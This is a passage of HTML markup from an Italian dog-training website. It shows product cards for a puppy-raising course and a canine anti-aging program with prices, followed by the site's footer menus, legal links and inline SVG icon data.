						<div class="elementor-element elementor-element-d85a275 elementor-widget elementor-widget-image" data-id="d85a275" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://fantasticane.com/prodotto/crescere-un-cucciolo-il-percorso-da-zero-a-fantasticane/">
							<img width="626" height="800" src="[data-uri]" class="attachment-large size-large wp-image-87942 lazyload" alt="crescere un cucciolo" decoding="async"   data-src="https://fantasticane.com/wp-content/uploads/2023/07/crescere-un-cucciolo-1.webp" data-srcset="https://fantasticane.com/wp-content/uploads/2023/07/crescere-un-cucciolo-1.webp 626w, https://fantasticane.com/wp-content/uploads/2023/07/crescere-un-cucciolo-1-235x300.webp 235w" data-sizes="auto" data-eio-rwidth="626" data-eio-rheight="800" /><noscript><img width="626" height="800" src="https://fantasticane.com/wp-content/uploads/2023/07/crescere-un-cucciolo-1.webp" class="attachment-large size-large wp-image-87942" alt="crescere un cucciolo" decoding="async" srcset="https://fantasticane.com/wp-content/uploads/2023/07/crescere-un-cucciolo-1.webp 626w, https://fantasticane.com/wp-content/uploads/2023/07/crescere-un-cucciolo-1-235x300.webp 235w" sizes="(max-width: 626px) 100vw, 626px" data-eio="l" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-a709cce elementor-widget elementor-widget-heading" data-id="a709cce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://fantasticane.com/prodotto/crescere-un-cucciolo-il-percorso-da-zero-a-fantasticane/">CRESCERE UN CUCCIOLO</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9d428bc elementor-widget elementor-widget-text-editor" data-id="9d428bc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="p1">La prima guida che utilizza il metodo I.N.I. per mostrarti, passo dopo passo, come ‘accendere’ le sinapsi del tuo cucciolo nel modo corretto…</p><p class="p1">…e che ti permetterà sia di eliminare tutti i problemi frustranti che stai affrontando ora che di farlo diventare un adulto equilibrato e felice.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-d6b2a5d elementor-widget elementor-widget-heading" data-id="d6b2a5d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 127.00</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f2ed0b7 elementor-widget elementor-widget-heading" data-id="f2ed0b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 97.00</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7102cca elementor-align-center elementor-widget elementor-widget-button" data-id="7102cca" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://fantasticane.com/prodotto/crescere-un-cucciolo-il-percorso-da-zero-a-fantasticane/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri di più</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2faf68b" data-id="2faf68b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da9c5c1 elementor-widget elementor-widget-image" data-id="da9c5c1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://fantasticane.com/prodotto/fantanziano/">
							<img width="655" height="835" src="[data-uri]" class="attachment-large size-large wp-image-107688 lazyload" alt="fantanziano corso" decoding="async"   data-src="https://fantasticane.com/wp-content/uploads/2024/01/fantanziano-corso.webp" data-srcset="https://fantasticane.com/wp-content/uploads/2024/01/fantanziano-corso.webp 655w, https://fantasticane.com/wp-content/uploads/2024/01/fantanziano-corso-235x300.webp 235w" data-sizes="auto" data-eio-rwidth="655" data-eio-rheight="835" /><noscript><img width="655" height="835" src="https://fantasticane.com/wp-content/uploads/2024/01/fantanziano-corso.webp" class="attachment-large size-large wp-image-107688" alt="fantanziano corso" decoding="async" srcset="https://fantasticane.com/wp-content/uploads/2024/01/fantanziano-corso.webp 655w, https://fantasticane.com/wp-content/uploads/2024/01/fantanziano-corso-235x300.webp 235w" sizes="(max-width: 655px) 100vw, 655px" data-eio="l" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-ea81da3 elementor-widget elementor-widget-heading" data-id="ea81da3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://fantasticane.com/prodotto/fantanziano/">FANTANZIANO</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-42dac2e elementor-widget elementor-widget-text-editor" data-id="42dac2e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Il primo protocollo canino Anti Age che ti permetterà di manipolare l&#8217;invecchiamento del tuo amico a 4 zampe&#8230;</p><p>mandando indietro il suo orologio biologico.</p><p>Qui troverai una combinazione di superfood antiossidanti, attività fisiche e mentali studiate per operare insieme e contrastare il declino cellulare.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6a83e58 elementor-widget elementor-widget-heading" data-id="6a83e58" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 97.00</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d3fbaff elementor-widget elementor-widget-heading" data-id="d3fbaff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 67.00</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9ab7e84 elementor-align-center elementor-widget elementor-widget-button" data-id="9ab7e84" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://fantasticane.com/prodotto/fantanziano/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri di più</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="41317" class="elementor elementor-41317 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-576fdf3 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="576fdf3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-673285e" data-id="673285e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f387b18 elementor-widget elementor-widget-image" data-id="f387b18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://fantasticane.com">
							<img width="2611" height="705" src="[data-uri]" class="attachment-full size-full wp-image-523 lazyload" alt="logo" decoding="async"   data-src="https://fantasticane.com/wp-content/uploads/2017/06/logo.png" data-srcset="https://fantasticane.com/wp-content/uploads/2017/06/logo.png 2611w, https://fantasticane.com/wp-content/uploads/2017/06/logo-655x177.png 655w, https://fantasticane.com/wp-content/uploads/2017/06/logo-300x81.png 300w, https://fantasticane.com/wp-content/uploads/2017/06/logo-768x207.png 768w, https://fantasticane.com/wp-content/uploads/2017/06/logo-1024x276.png 1024w" data-sizes="auto" data-eio-rwidth="2611" data-eio-rheight="705" /><noscript><img width="2611" height="705" src="https://fantasticane.com/wp-content/uploads/2017/06/logo.png" class="attachment-full size-full wp-image-523" alt="logo" decoding="async" srcset="https://fantasticane.com/wp-content/uploads/2017/06/logo.png 2611w, https://fantasticane.com/wp-content/uploads/2017/06/logo-655x177.png 655w, https://fantasticane.com/wp-content/uploads/2017/06/logo-300x81.png 300w, https://fantasticane.com/wp-content/uploads/2017/06/logo-768x207.png 768w, https://fantasticane.com/wp-content/uploads/2017/06/logo-1024x276.png 1024w" sizes="(max-width: 2611px) 100vw, 2611px" data-eio="l" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-500c227 elementor-hidden-desktop elementor-hidden-tablet elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="500c227" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fa270cd" data-id="fa270cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4cdbf48 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cdbf48" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c1f06ce" data-id="c1f06ce" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-79f4a1e" data-id="79f4a1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2739b33 elementor-widget elementor-widget-heading" data-id="2739b33" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Menu</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2574f8f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2574f8f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://fantasticane.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fantasticane.com/blog/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fantasticane.com/recensioni/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Recensioni</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fantasticane.com/newsletter/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Newsletter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fantasticane.com/contattaci/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Contatti</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fantasticane.com/lavora-con-noi/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Lavora con noi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fantasticane.mykajabi.com/login">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Accedi ai tuoi corsi</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-95754b2" data-id="95754b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a64f93 elementor-widget elementor-widget-heading" data-id="2a64f93" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Supporto</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7afd478 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7afd478" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://fantasticane.com/mio-account/" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Il tuo account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fantasticane.com/privacy-policy/" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fantasticane.com/cookie-policy/" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Cookie Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fantasticane.com/dichiarazione-cookie/" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Dichiarazione Cookie</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fantasticane.com/termini-e-condizioni/" target="_blank" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Termini &amp; Condizioni</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-29a0a2b elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29a0a2b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b7ed5a" data-id="0b7ed5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19ef439 elementor-widget elementor-widget-heading" data-id="19ef439" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© Copyright 2026 Tutti i diritti riservati - Dog Welfare Ltd - Suite 1 5th floor 22 Eastcheap - EC3M 1EU London England - VAT GB365704191 OSS VAT. IE/EU372026577</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-87286bd elementor-mobile-position-inline-end elementor-widget__width-auto elementor-widget-mobile__width-auto elementor-fixed elementor-view-default elementor-position-block-start elementor-widget elementor-widget-global elementor-global-108558 elementor-widget-icon-box" data-id="87286bd" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;_position&quot;:&quot;fixed&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://wa.me/393716739915" class="elementor-icon" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="700" viewBox="0 0 525 525.000007" height="700" preserveAspectRatio="xMidYMid meet"><defs><g></g></defs><path fill="#ffffff" d="M 328.605469 217.042969 C 329.683594 218.125 330.738281 219.234375 331.765625 220.367188 C 332.792969 221.5 333.792969 222.65625 334.761719 223.839844 C 335.730469 225.019531 336.671875 226.226562 337.582031 227.453125 C 338.492188 228.679688 339.375 229.929688 340.222656 231.203125 C 341.074219 232.472656 341.890625 233.765625 342.675781 235.078125 C 343.460938 236.386719 344.214844 237.71875 344.9375 239.066406 C 345.65625 240.414062 346.34375 241.78125 347 243.164062 C 347.652344 244.542969 348.273438 245.941406 348.855469 247.355469 C 349.441406 248.765625 349.992188 250.195312 350.507812 251.632812 C 351.023438 253.074219 351.5 254.523438 351.945312 255.988281 C 352.390625 257.449219 352.796875 258.921875 353.167969 260.40625 C 353.539062 261.890625 353.875 263.382812 354.171875 264.882812 C 354.472656 266.378906 354.734375 267.886719 354.957031 269.398438 C 355.179688 270.910156 355.367188 272.429688 355.519531 273.949219 C 355.667969 275.472656 355.78125 276.996094 355.855469 278.523438 C 355.929688 280.050781 355.96875 281.578125 355.96875 283.109375 C 355.96875 284.636719 355.929688 286.164062 355.855469 287.691406 C 355.78125 289.21875 355.667969 290.742188 355.519531 292.265625 C 355.367188 293.785156 355.179688 295.304688 354.957031 296.816406 C 354.734375 298.328125 354.472656 299.835938 354.171875 301.335938 C 353.875 302.835938 353.539062 304.324219 353.167969 305.808594 C 352.796875 307.292969 352.390625 308.765625 351.945312 310.226562 C 351.5 311.691406 351.023438 313.144531 350.507812 314.582031 C 349.992188 316.023438 349.441406 317.449219 348.855469 318.859375 C 348.273438 320.273438 347.652344 321.671875 347 323.054688 C 346.34375 324.433594 345.65625 325.800781 344.9375 327.148438 C 344.214844 328.496094 343.460938 329.828125 342.675781 331.140625 C 341.890625 332.449219 341.074219 333.742188 340.222656 335.011719 C 339.375 336.285156 338.492188 337.535156 337.582031 338.761719 C 336.671875 339.992188 335.730469 341.195312 334.761719 342.378906 C 333.792969 343.558594 332.792969 344.714844 331.765625 345.847656 C 330.738281 346.984375 329.683594 348.089844 328.605469 349.171875 C 327.523438 350.25 326.417969 351.304688 325.28125 352.332031 C 324.148438 353.359375 322.992188 354.359375 321.8125 355.328125 C 320.628906 356.296875 319.425781 357.238281 318.195312 358.148438 C 316.96875 359.058594 315.71875 359.941406 314.445312 360.789062 C 313.175781 361.640625 311.882812 362.457031 310.574219 363.242188 C 309.261719 364.027344 307.929688 364.78125 306.582031 365.503906 C 305.234375 366.222656 303.867188 366.910156 302.488281 367.566406 C 301.105469 368.21875 299.707031 368.839844 298.292969 369.421875 C 296.882812 370.007812 295.457031 370.558594 294.015625 371.074219 C 292.578125 371.589844 291.125 372.066406 289.660156 372.511719 C 288.199219 372.957031 286.726562 373.363281 285.242188 373.734375 C 283.757812 374.105469 282.269531 374.441406 280.769531 374.738281 C 279.269531 375.039062 277.761719 375.300781 276.25 375.523438 C 274.738281 375.746094 273.21875 375.933594 271.699219 376.085938 C 270.175781 376.234375 268.652344 376.347656 267.125 376.421875 C 265.597656 376.496094 264.070312 376.535156 262.542969 376.535156 C 261.011719 376.535156 259.484375 376.496094 257.957031 376.421875 C 256.429688 376.347656 254.90625 376.234375 253.382812 376.085938 C 251.863281 375.933594 250.34375 375.746094 248.832031 375.523438 C 247.320312 375.300781 245.8125 375.039062 244.316406 374.738281 C 242.816406 374.441406 241.324219 374.105469 239.839844 373.734375 C 238.355469 373.363281 236.882812 372.957031 235.421875 372.511719 C 233.957031 372.066406 232.507812 371.589844 231.066406 371.074219 C 229.628906 370.558594 228.199219 370.007812 226.789062 369.421875 C 225.375 368.839844 223.976562 368.21875 222.597656 367.566406 C 221.214844 366.910156 219.847656 366.222656 218.5 365.503906 C 217.152344 364.78125 215.820312 364.027344 214.511719 363.242188 C 213.199219 362.457031 211.90625 361.640625 210.636719 360.789062 C 209.363281 359.941406 208.113281 359.058594 206.886719 358.148438 C 205.660156 357.238281 204.453125 356.296875 203.273438 355.328125 C 202.089844 354.359375 200.933594 353.359375 199.800781 352.332031 C 198.667969 351.304688 197.558594 350.25 196.476562 349.171875 C 195.398438 348.089844 194.34375 346.984375 193.316406 345.847656 C 192.289062 344.714844 191.292969 343.558594 190.320312 342.378906 C 189.351562 341.195312 188.410156 339.992188 187.5 338.761719 C 186.589844 337.535156 185.710938 336.285156 184.859375 335.011719 C 184.011719 333.742188 183.191406 332.449219 182.40625 331.140625 C 181.621094 329.828125 180.867188 328.496094 180.144531 327.148438 C 179.425781 325.800781 178.738281 324.433594 178.085938 323.054688 C 177.429688 321.671875 176.8125 320.273438 176.226562 318.859375 C 175.640625 317.449219 175.089844 316.023438 174.574219 314.582031 C 174.058594 313.144531 173.582031 311.691406 173.136719 310.226562 C 172.691406 308.765625 172.285156 307.292969 171.914062 305.808594 C 171.542969 304.324219 171.207031 302.835938 170.910156 301.335938 C 170.609375 299.835938 170.351562 298.328125 170.125 296.816406 C 169.902344 295.304688 169.714844 293.785156 169.5625 292.265625 C 169.414062 290.742188 169.300781 289.21875 169.226562 287.691406 C 169.152344 286.164062 169.113281 284.636719 169.113281 283.109375 C 169.113281 281.578125 169.152344 280.050781 169.226562 278.523438 C 169.300781 276.996094 169.414062 275.472656 169.5625 273.949219 C 169.714844 272.429688 169.902344 270.910156 170.125 269.398438 C 170.351562 267.886719 170.609375 266.378906 170.910156 264.882812 C 171.207031 263.382812 171.542969 261.890625 171.914062 260.40625 C 172.285156 258.921875 172.691406 257.449219 173.136719 255.988281 C 173.582031 254.523438 174.058594 253.074219 174.574219 251.632812 C 175.089844 250.195312 175.640625 248.765625 176.226562 247.355469 C 176.8125 245.941406 177.429688 244.542969 178.085938 243.164062 C 178.738281 241.78125 179.425781 240.414062 180.144531 239.066406 C 180.867188 237.71875 181.621094 236.386719 182.40625 235.078125 C 183.191406 233.765625 184.011719 232.472656 184.859375 231.203125 C 185.710938 229.929688 186.589844 228.679688 187.5 227.453125 C 188.410156 226.226562 189.351562 225.019531 190.320312 223.839844 C 191.292969 222.65625 192.289062 221.5 193.316406 220.367188 C 194.34375 219.234375 195.398438 218.125 196.476562 217.042969 C 197.558594 215.964844 198.667969 214.910156 199.800781 213.882812 C 200.933594 212.855469 202.089844 211.859375 203.273438 210.886719 C 204.453125 209.917969 205.660156 208.976562 206.886719 208.066406 C 208.113281 207.15625 209.363281 206.277344 210.636719 205.425781 C 211.90625 204.578125 213.199219 203.757812 214.511719 202.972656 C 215.820312 202.1875 217.152344 201.433594 218.5 200.710938 C 219.847656 199.992188 221.214844 199.304688 222.597656 198.652344 C 223.976562 197.996094 225.375 197.378906 226.789062 196.792969 C 228.199219 196.207031 229.628906 195.65625 231.066406 195.140625 C 232.507812 194.625 233.957031 194.148438 235.421875 193.703125 C 236.882812 193.257812 238.355469 192.851562 239.839844 192.480469 C 241.324219 192.109375 242.816406 191.773438 244.316406 191.476562 C 245.8125 191.175781 247.320312 190.917969 248.832031 190.691406 C 250.34375 190.46875 251.863281 190.28125 253.382812 190.128906 C 254.90625 189.980469 256.429688 189.867188 257.957031 189.792969 C 259.484375 189.71875 261.011719 189.679688 262.542969 189.679688 C 264.070312 189.679688 265.597656 189.71875 267.125 189.792969 C 268.652344 189.867188 270.175781 189.980469 271.699219 190.128906 C 273.21875 190.28125 274.738281 190.46875 276.25 190.691406 C 277.761719 190.917969 279.269531 191.175781 280.769531 191.476562 C 282.269531 191.773438 283.757812 192.109375 285.242188 192.480469 C 286.726562 192.851562 288.199219 193.257812 289.660156 193.703125 C 291.125 194.148438 292.578125 194.625 294.015625 195.140625 C 295.457031 195.65625 296.882812 196.207031 298.292969 196.792969 C 299.707031 197.378906 301.105469 197.996094 302.488281 198.652344 C 303.867188 199.304688 305.234375 199.992188 306.582031 200.710938 C 307.929688 201.433594 309.261719 202.1875 310.574219 202.972656 C 311.882812 203.757812 313.175781 204.578125 314.445312 205.425781 C 315.71875 206.277344 316.96875 207.15625 318.195312 208.066406 C 319.425781 208.976562 320.628906 209.917969 321.8125 210.886719 C 322.992188 211.859375 324.148438 212.855469 325.28125 213.882812 C 326.417969 214.910156 327.523438 215.964844 328.605469 217.042969 Z M 328.605469 217.042969 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#278d46" d="M 262.542969 164.179688 C 196.800781 164.179688 143.695312 217.207031 143.613281 282.949219 C 143.585938 292.703125 144.746094 302.3125 147.089844 311.777344 C 149.4375 321.242188 152.902344 330.28125 157.480469 338.890625 C 158.386719 340.589844 158.984375 342.390625 159.28125 344.289062 C 159.574219 346.191406 159.546875 348.089844 159.199219 349.980469 L 151.535156 391.378906 C 151.472656 391.710938 151.453125 392.046875 151.476562 392.386719 C 151.5 392.726562 151.566406 393.054688 151.675781 393.378906 C 151.785156 393.699219 151.929688 394.003906 152.117188 394.285156 C 152.300781 394.570312 152.519531 394.828125 152.769531 395.054688 C 153.023438 395.285156 153.296875 395.476562 153.597656 395.636719 C 153.898438 395.792969 154.214844 395.910156 154.542969 395.988281 C 154.875 396.066406 155.210938 396.101562 155.550781 396.09375 C 155.890625 396.085938 156.222656 396.035156 156.546875 395.941406 L 192.21875 385.789062 C 194.371094 385.171875 196.558594 384.992188 198.78125 385.246094 C 201.007812 385.496094 203.097656 386.164062 205.058594 387.246094 C 222.316406 396.792969 242.203125 402.175781 263.355469 402.03125 C 328.84375 401.59375 381.46875 348.597656 381.46875 283.105469 C 381.46875 217.425781 328.222656 164.179688 262.542969 164.179688 Z M 262.542969 376.535156 C 210.945312 376.535156 169.113281 334.707031 169.113281 283.109375 C 169.113281 231.566406 211 189.679688 262.542969 189.679688 C 314.140625 189.679688 355.96875 231.511719 355.96875 283.105469 C 355.96875 334.648438 314.082031 376.535156 262.542969 376.535156 Z M 262.542969 376.535156 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#278d46" d="M 318.542969 246.160156 C 318.542969 260.84375 303.429688 272.746094 284.78125 272.746094 C 284.558594 272.746094 284.339844 272.746094 284.117188 272.742188 C 282.207031 272.699219 280.445312 273.199219 278.839844 274.242188 C 268.289062 281.183594 256.304688 282.574219 256.058594 282.601562 C 260.613281 279.996094 263.109375 274.085938 264.4375 269.289062 C 264.570312 268.816406 264.550781 268.347656 264.378906 267.886719 C 264.203125 267.429688 263.910156 267.066406 263.496094 266.796875 C 255.886719 261.921875 251.019531 254.488281 251.019531 246.160156 C 251.019531 231.472656 266.136719 219.570312 284.78125 219.570312 C 303.429688 219.570312 318.542969 231.476562 318.542969 246.160156 Z M 318.542969 246.160156 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#ffffff" d="M 274.417969 247.382812 C 274.417969 247.800781 274.375 248.214844 274.292969 248.625 C 274.210938 249.035156 274.09375 249.433594 273.933594 249.820312 C 273.773438 250.207031 273.574219 250.574219 273.34375 250.921875 C 273.109375 251.269531 272.847656 251.589844 272.550781 251.886719 C 272.257812 252.183594 271.933594 252.445312 271.585938 252.679688 C 271.238281 252.910156 270.871094 253.105469 270.484375 253.265625 C 270.101562 253.425781 269.703125 253.546875 269.292969 253.628906 C 268.882812 253.710938 268.46875 253.75 268.050781 253.75 C 267.632812 253.75 267.21875 253.710938 266.808594 253.628906 C 266.398438 253.546875 266 253.425781 265.613281 253.265625 C 265.226562 253.105469 264.859375 252.910156 264.511719 252.679688 C 264.164062 252.445312 263.84375 252.183594 263.546875 251.886719 C 263.25 251.589844 262.988281 251.269531 262.753906 250.921875 C 262.523438 250.574219 262.328125 250.207031 262.167969 249.820312 C 262.007812 249.433594 261.886719 249.035156 261.804688 248.625 C 261.722656 248.214844 261.683594 247.800781 261.683594 247.382812 C 261.683594 246.964844 261.722656 246.550781 261.804688 246.140625 C 261.886719 245.730469 262.007812 245.332031 262.167969 244.945312 C 262.328125 244.5625 262.523438 244.195312 262.753906 243.847656 C 262.988281 243.5 263.25 243.175781 263.546875 242.882812 C 263.84375 242.585938 264.164062 242.320312 264.511719 242.089844 C 264.859375 241.855469 265.226562 241.660156 265.613281 241.5 C 266 241.339844 266.398438 241.21875 266.808594 241.140625 C 267.21875 241.058594 267.632812 241.015625 268.050781 241.015625 C 268.46875 241.015625 268.882812 241.058594 269.292969 241.140625 C 269.703125 241.21875 270.101562 241.339844 270.484375 241.5 C 270.871094 241.660156 271.238281 241.855469 271.585938 242.089844 C 271.933594 242.320312 272.257812 242.585938 272.550781 242.882812 C 272.847656 243.175781 273.109375 243.5 273.34375 243.847656 C 273.574219 244.195312 273.773438 244.5625 273.933594 244.945312 C 274.09375 245.332031 274.210938 245.730469 274.292969 246.140625 C 274.375 246.550781 274.417969 246.964844 274.417969 247.382812 Z M 274.417969 247.382812 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#ffffff" d="M 291.148438 247.382812 C 291.148438 247.800781 291.109375 248.214844 291.027344 248.625 C 290.945312 249.035156 290.824219 249.433594 290.664062 249.820312 C 290.503906 250.207031 290.308594 250.574219 290.078125 250.921875 C 289.84375 251.269531 289.582031 251.589844 289.285156 251.886719 C 288.988281 252.183594 288.667969 252.445312 288.320312 252.679688 C 287.972656 252.910156 287.605469 253.105469 287.21875 253.265625 C 286.832031 253.425781 286.433594 253.546875 286.023438 253.628906 C 285.613281 253.710938 285.199219 253.75 284.78125 253.75 C 284.363281 253.75 283.949219 253.710938 283.539062 253.628906 C 283.128906 253.546875 282.730469 253.425781 282.34375 253.265625 C 281.960938 253.105469 281.59375 252.910156 281.246094 252.679688 C 280.898438 252.445312 280.574219 252.183594 280.28125 251.886719 C 279.984375 251.589844 279.71875 251.269531 279.488281 250.921875 C 279.253906 250.574219 279.058594 250.207031 278.898438 249.820312 C 278.738281 249.433594 278.617188 249.035156 278.535156 248.625 C 